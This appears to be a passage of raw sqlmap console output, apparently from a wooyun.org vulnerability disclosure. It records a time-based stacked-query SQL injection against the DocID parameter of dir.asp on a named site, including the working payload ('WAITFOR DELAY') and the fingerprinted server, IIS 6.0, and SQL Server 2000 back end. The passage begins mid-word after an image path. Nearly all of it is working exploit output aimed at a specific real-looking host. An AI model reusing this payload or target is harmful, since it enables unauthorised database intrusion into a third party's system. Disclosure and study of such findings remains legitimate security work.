 lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://dzts.nsjy.com:80/dlib/dir.asp?lang=gb&DocID=88609);WAITFOR D
ELAY '0:0:5'--
---
[16:37:03] [INFO] testing Microsoft SQL Server
[16:37:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:37:10] [INFO] confirming Microsoft SQL Server
[16:37:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:37:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 86 times
[16:37:16] [INFO] fetched data logged to text files under 'C:\Users\ .sq
lmap\output\dzts.nsjy.com'
www.wooyun.org